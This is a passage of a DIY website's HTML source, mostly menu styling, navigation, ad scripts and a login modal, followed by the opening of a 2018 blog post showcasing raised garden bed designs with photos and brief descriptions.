    .responsive-menu-boring .responsive-menu-inner, .responsive-menu-boring .responsive-menu-inner::before, .responsive-menu-boring .responsive-menu-inner::after {
      transition-property: none; }
      .responsive-menu-boring.is-active .responsive-menu-inner {
        transform: rotate(45deg); }
        .responsive-menu-boring.is-active .responsive-menu-inner::before {
          top: 0;
          opacity: 0; }
        .responsive-menu-boring.is-active .responsive-menu-inner::after {
          bottom: 0;
          transform: rotate(-90deg); }
    button#responsive-menu-button {
      width: 55px;
      height: 55px;
      background: #000;
      position: fixed;
      top: 15px;
      right: 5%; }
      button#responsive-menu-button:hover {
        background: #000; }
      button#responsive-menu-button .responsive-menu-box {
        color: #fff; }
    .responsive-menu-label {
      color: #fff;
      font-size: 14px;
      line-height: 13px; }
    button#responsive-menu-button {
      display: inline-block;
      transition: transform 0.5s, background-color 0.5s; } }
@media screen and (max-width: 800px) {
  #responsive-menu-container {
    width: 75%;
    left: 0;
    background: #212121;
    transition: transform 0.5s;
    text-align: left; }
    #responsive-menu-container #responsive-menu-wrapper {
      background: #212121; }
    #responsive-menu-container #responsive-menu-additional-content {
      color: #fff; }
    #responsive-menu-container .responsive-menu-search-box {
      background: #fff;
      border: 2px solid #dadada;
      color: #333; }
      #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-webkit-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
      #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
    #responsive-menu-container .responsive-menu-item-link, #responsive-menu-container #responsive-menu-title, #responsive-menu-container .responsive-menu-subarrow {
      transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #responsive-menu-container #responsive-menu-title {
      background-color: #212121;
      color: #fff;
      font-size: 13px; }
      #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none; }
        #responsive-menu-container #responsive-menu-title a:hover {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff; }
        #responsive-menu-container #responsive-menu-title:hover a {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px; }
    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
      border-top: 1px solid #212121; }
      #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item a {
          line-height: 40px;
          border-bottom: 1px solid #212121;
          color: #fff;
          background-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
            right: 0;
            height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
            border-left: 1px solid #212121;
            background-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
              color: #fff;
              border-color: #212121;
              background-color: #212121; }
              #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
                color: #fff;
                border-color: #3f3f3f;
                background-color: #3f3f3f; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link {
          background-color: #212121;
          color: #fff;
          border-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f; } }
</style><script>
    jQuery(document).ready(function($) {

      var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
          $(this.trigger).addClass(this.activeClass);
          $('html').addClass(this.openClass);
          $('.responsive-menu-button-icon-active').hide();
          $('.responsive-menu-button-icon-inactive').show();
          this.setWrapperTranslate();
          this.isOpen = true;
        },
        closeMenu: function() {
          $(this.trigger).removeClass(this.activeClass);
          $('html').removeClass(this.openClass);
          $('.responsive-menu-button-icon-inactive').hide();
          $('.responsive-menu-button-icon-active').show();
          this.clearWrapperTranslate();
          this.isOpen = false;
        },
        triggerMenu: function() {
          this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
          var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
          var self = this;
          if(this.accordion == 'on') {
            /* Get Top Most Parent and the siblings */
            var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
            var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
            /* Close up just the top level parents to key the rest as it was */
            top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            /* Set each parent arrow to inactive */
            top_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
            /* Now Repeat for the current item siblings */
            first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            first_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
          }
          if(sub_menu.hasClass('responsive-menu-submenu-open')) {
            sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            $(subarrow).html(this.inactiveArrow);
            $(subarrow).removeClass('responsive-menu-subarrow-active');
          } else {
            sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
            $(subarrow).html(this.activeArrow);
            $(subarrow).addClass('responsive-menu-subarrow-active');
          }
        },
        menuHeight: function() {
          return $(this.container).height();
        },
        menuWidth: function() {
          return $(this.container).width();
        },
        wrapperHeight: function() {
          return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
          switch(this.animationSide) {
            case 'left':
              translate = 'translateX(' + this.menuWidth() + 'px)'; break;
            case 'right':
              translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
            case 'top':
              translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
            case 'bottom':
              translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
              $(this.pageWrapper).css({'transform':translate});
              $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
              $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
          var self = this;
          if(this.animationType == 'push') {
            $(this.pageWrapper).css({'transform':''});
            setTimeout(function() {
              $('html, body').css('overflow-x', '');
            }, self.animationSpeed);
          }
          if(this.pushButton == 'on') {
            $('#responsive-menu-button').css({'transform':''});
          }
        },
        init: function() {
          var self = this;
          $(this.trigger).on(this.triggerTypes, function(e){
            e.stopPropagation();
            self.triggerMenu();
          });
          $('.responsive-menu-subarrow').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            self.triggerSubArrow(this);
          });
          $(window).resize(function() {
            if($(window).width() > self.breakpoint) {
              if(self.isOpen){
                self.closeMenu();
              }
            } else {
              if($('.responsive-menu-open').length>0){
                self.setWrapperTranslate();
              }
            }
          });
          if(this.closeOnLinkClick == 'on') {
            $(this.linkElement).on('click', function(e) {
              e.preventDefault();
              /* Fix for when close menu on parent clicks is on */
              if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                return;
              }
              old_href = $(this).attr('href');
              old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
              if(self.isOpen) {
                if($(e.target).closest('.responsive-menu-subarrow').length) {
                  return;
                }
                self.closeMenu();
                setTimeout(function() {
                  window.open(old_href, old_target);
                }, self.animationSpeed);
              }
            });
          }
          if(this.closeOnBodyClick == 'on') {
            $(document).on('click', 'body', function(e) {
              if(self.isOpen) {
                if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                  return;
                }
              }
              self.closeMenu();
            });
          }
          if(this.itemTriggerSubMenu == 'on') {
            $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
              e.preventDefault();
              self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
            });
          }
        }
      };
      ResponsiveMenu.init();
    });
</script>
</head>

<body class="post-template-default single single-post postid-5789 single-format-standard mh-body chrome responsive-menu-slide-left">

    <div id="body-maha" class="body-maha" data-tmloader="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif">

        <nav id="mobile-bar-sticky" role="navigation" class="mobile-bar bar-sticky">
            <div id="close-mobile-bar"><i class="tm-cancel"></i></div>
            <div id="search-mobile-bar"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div>
            <ul id="menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>        </nav>

        <!-- START BODY BACKGROUND -->
        <div id='body-background'>

        <!-- START OFF CANVAS BODY -->
                <div id="off-canvas-body" class="off-canvas-body animati-on">

            <!-- START TOP BAR -->
            <div id="top-bar-sticky" class="bar-sticky">
                <div class="top-bar">

                    <!-- start container -->
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                
                                <div id="top-right-nav">
                                    <div class="social-top">
                                        <ul><li><a target="_blank" href="#"><i class="tm-facebook"></i></a></li><li><a target="_blank" href="#"><i class="tm-twitter"></i></a></li><li><a target="_blank" href="#"><i class="tm-instagram"></i></a></li></ul>
                                    </div>
                                    
                                    <div class="top-user">
                                    	<i class='tm-user'></i>
                                                                                	                                                                                            		
<a href="#" class="open-login-form" title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal">Login</a>
<div id="cur-modal" class="lwa-modal mh-custom-modal">
    <div id="cur-remember" class="reveal-modal">
        <form class="lwa-form" action="https://www.inspirationalz.com/wp-login.php?action=lostpassword" method="post">

            <h3>PASSWORD RESET</h3>
            <span class="lwa-status"></span>
            <input placeholder="email" type="text" name="user_login" class="lwa-user-remember" value="" />
                   
            <div class="cur-btn">
                <input type="submit" value="Get New Password" class="lwa-button-remember i-button dark medium" />                        
                <input type="hidden" name="login-with-ajax" value="remember" />
            </div>
            	            
            <div class="col-sm-4 tright">
                <a class="remember-modal-closer"  title="Login" data-reveal-id="cur-login" data-animation="fade">Back to Login</a>
            </div> 
        </form>
    </div>


<div id="cur-login" class="reveal-modal" data-redirect="force">
        <form name="lwa-form" class="lwa-form" action="https://www.inspirationalz.com/wp-login.php" method="post">
            <h3>LOG IN</h3>
            <span class="lwa-status"></span>
            <input type="text" name="log" id="lwa_user_login" class="input" placeholder="username" tabindex="111" /><br>
            <input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="&bull;&bull;&bull;&bull;&bull;&bull;&bull;" tabindex="112" /><br>

            
            <div class="cur-btn">
                <input type="submit" class="i-button dark medium" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="113" />
                <input type="hidden" name="lwa_profile_link" value="0" />
                <input type="hidden" name="login-with-ajax" value="login" />
            </div>
                            <div class="col-sm-4 tleft"><a class="lwa-links-remember login-modal-closer" data-reveal-id="cur-remember" data-animation="fade" data-dismissmodalclass="remember-reveal-modal" title="Password Lost and Found">Forgot Password</a></div>
                        	                  
        </form>

</div>
</div>                                                                                                                        </div>
                                </div>

                                <nav id="top-nav-wrapper" class="ul-nav">
                                    <ul id="menu-2" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11 mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13 mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14 mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>                                </nav>

                                <nav id="top-mobile-wrapper" class="ul-nav">
                                    <ul><li><a><i class="tm-menu"></i></a></li></ul>
                                </nav>

                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END TOP BAR -->

            <!-- START MAIN BAR -->
            <div class="main-logo-ads-wrap">
                <div class="main-logo-ads">

                    <!-- start container -->
                    <div class="container">
                        <div class="row ">
                            <div class="col-sm-12">
                                <!-- logo -->
                                		<div id="thelogo" class="logo ">
			<a href="https://www.inspirationalz.com/">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<h2 class='site-outline'>Motivations for DIY Ideas / Plans &amp; Projects.</h2>
                                <!-- adv -->
                                <div id="main-ads" class="">
                                    <div class="vp-1170 vp-fluid"><script id="mNCC" language="javascript">
   medianet_width = "728";
   medianet_height = "90";
   medianet_crid = "108582283";
   medianet_versionId = "111299";
   (function() {
       var isSSL = 'https:' == document.location.protocol;
       var mnSrc = (isSSL ? 'https:' : 'http:') + '//contextual.media.net/nmedianet.js?cid=8CU28Q5H1' + (isSSL ? '&https=1' : '');
       document.write('<scr' + 'ipt type="text/javascript" id="mNSC" src="' + mnSrc + '"></scr' + 'ipt>');
   })();
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script>

<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script></div>
                                    <div class="vp-970 vp-750"></div>
                                    <div class="vp-320"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END MAIN BAR -->

            <!-- START MAIN NAV BAR -->
            <div id="main-nav">
            <div id="main-nav-bar" class="main-nav-bar clearfix ">
                <div id="main-search" class=" clearfix">
                    <div id="con-search">
                        <div class="container">
                            <div class="cols-sm12">
                                <form action="https://www.inspirationalz.com/" id="main-search-form">
                                    <!-- <input type="submit" class="go-search"/> -->
                                    <span class="close-search-form"><i class="tm-cancel"></i></span>
                                    <span class="loading-search-result"><img src="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif" alt=""></span>
                                    <input type="text" class="search-field" autocomplete="off" name="s" placeholder="Type here... and hit enter"/>
                                    
                                                                        <div class="search-result">
                                        <div class="container search-result-content">
                                            
                                        </div>
                                    </div>
                                                                    </form>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class='maha-notification container'><div id="main-notif"></div></div>

                <div class="container clearfix">
                    
                </div>

                <!-- start container -->
                <div class="container clearfix">
                    <div class="row clearfix">
                        <div class="col-sm-12 clearfix">
                            <!-- main search form -->

                            <!-- login nav -->
                                                            <!-- <div id="login-nav" class="clearfix">                                    
                                    <a class="open-login-form"  title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal"><i class="tm-user"></i></a>
                                </div> -->

                                                               <!--  <div id="logout-nav" class="clearfix">
                                    <a class="open-login-form" href="https://www.inspirationalz.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.inspirationalz.com&amp;_wpnonce=478fa1b96e" title="Logout"><i class="tm-logout"></i></a>
                                </div> -->
                                
                            <!-- search nav -->
                                                        <div id="search-nav" class="search-nav clearfix">
                                <span class="open-search-form"><i class="tm-search"></i></span>
                            </div>
                            
                            <!-- Cart nav -->
                            
                            <!-- main nav -->
                            <nav id="main-nav-wrapper" class="main-ul-nav clearfix">
                            		<div id="thelogosmall" class="logo">
			<a href="https://www.inspirationalz.com">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<ul id="menu-3" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-1"><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-5"><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-4"><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>
                            </nav>
                        </div>
                    </div>
                </div>
                <!-- end container -->

            </div>
            </div>
            <!-- END MAIN NAV BAR -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


            <!-- START PAGE WRAPPER -->
            <div class="page-wrapper">
                



<!-- Running Text -->

<div class="mh-el page-sidebar single-regular">                           
	
	<!-- start container -->
	<div class="container">

		
		<div class="row">
			<!-- Page -->
			<div class="col-sm-8">

				<div class="main-content">
					
					<!-- Breadcrumbs -->
					<div class="maha-crumbs"  prefix="v: http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.inspirationalz.com/"  rel="v:url" property="v:title">Home</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a  rel="v:url" property="v:title" href="https://www.inspirationalz.com/diy-ideas/raised-garden-bed-ideas/">Raised Garden Bed Ideas</a></span></div><!-- .breadcrumbs -->
					
						<article id="post-5789" class="main-content single-post-box" itemscope="" itemtype="http://schema.org/Article">

							

<header  itemscope itemtype="http://schema.org/Blog">

	
	<!-- <meta itemprop="author" content="diymotive"> -->
	<meta itemprop="datecreated" content="2018-07-15T19:07:19+00:00">
	<meta itemprop="image" content="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-35-860x641.jpg">
	<meta itemprop="about" content="">

	
	<div class="meta-count">
		<span class="i-category"><span class="mh-cat-item"><a class="mh-elcat-1" href="https://www.inspirationalz.com/category/diy-ideas/" title="DIY Ideas" rel="category">DIY Ideas</a></span><span class="mh-cat-item"><a class="mh-elcat-5" href="https://www.inspirationalz.com/category/garden-ideas/" title="Garden Ideas" rel="category">Garden Ideas</a></span><span class="mh-cat-item"><a class="mh-elcat-4" href="https://www.inspirationalz.com/category/outdoor-patio/" title="Outdoor / Patio" rel="category">Outdoor / Patio</a></span></span>
	</div>

	<h1 itemprop="name" class="entry-title">Raised Garden Bed Ideas</h1>
	
	<div class="hidden" itemscope itemtype="http://schema.org/Thing">
		<span itemprop="name">Raised Garden Bed Ideas</span>
	</div>

	<div class="meta-info">
		<span itemprop="author" itemscope itemtype="http://schema.org/Person" class="entry-author">
			<a href="https://www.inspirationalz.com/author/diymotive/"><span itemprop="name">diymotive</span></a>,
		</span>
		<time itemprop="datePublished" class="entry-date" content="2018-07-15" datetime="2018-07-15T19:07:19+00:00" >
			July 15, 2018		</time>

		<div class="count-data right">
							<span class="meta-info-viewer">3.05K<i class="tm-view"></i></span>
			
							<span class="meta-info-comments"><a href="https://www.inspirationalz.com/diy-ideas/raised-garden-bed-ideas/">0</a><i class="tm-comment"></i></span>
					</div>
	</div>
</header>


							
							<div class="text-content">

								<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class='code-block code-block-11' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>There are countless benefits to have a delightful raised garden bed design in the house, but the most important one is it allows us to plant it without damaging or caring for the floor. The stylish planting idea will intensify the boring outlook of the garden. Will smartly add attractiveness and no doubt freshness as well. The charming impressions for the latest raised bed designs are getting popularity all among the people. These planting structures look different yet elegant. These raised bed ideas are not permanent that&#8217;s why you can easily move them from one place to another just according to your wishes. Let&#8217;s start designing the inspirational design for the raised garden bed you will love the most through the ideas, we have just chosen for you.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-5830" src="https://www.diymotive.com/wp-content/uploads/2018/05/Raised-Garden-Bed-Ideas.jpg" alt="Raised Garden Bed Ideas" width="1006" height="3630" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/Raised-Garden-Bed-Ideas.jpg 1006w, https://www.inspirationalz.com/wp-content/uploads/2018/05/Raised-Garden-Bed-Ideas-83x300.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2018/05/Raised-Garden-Bed-Ideas-284x1024.jpg 284w, https://www.inspirationalz.com/wp-content/uploads/2018/05/Raised-Garden-Bed-Ideas-850x3067.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/Raised-Garden-Bed-Ideas-83x300@2x.jpg 166w, https://www.inspirationalz.com/wp-content/uploads/2018/05/Raised-Garden-Bed-Ideas-284x1024@2x.jpg 568w" sizes="(max-width: 1006px) 100vw, 1006px" /></p>
<p>Check out the delightful designing of the raised garden bed plan that looks adorable at the first impression. The unique pattern and the location of various plants are adding life to this area. The beauty and the freshness both are touching heights in this great idea.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5790" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-1.jpg" alt="raised garden bed ideas 1" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-1.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-1-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-1-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-1-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Another beauteous design for the raised garden plan that will attractively make the garden of your house looks well-arranged. The divine setting and the use of styling appears heart-winning as shown in the image below. Just plan to locate your chair and table furniture close to this project.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5791" src="https://www.diymotive.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-2.jpg" alt="raised garden bed ideas 2" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-2.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-2-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-2-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/05/raised-garden-bed-ideas-2-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>The fabulous raised bed designs provide the artistic place to grow plants when there is less space available in the garden. The simplest designing for the DIY raised the garden seems glamorous. The idea will smartly make the landscape appears perfect in the outdoor.<br />
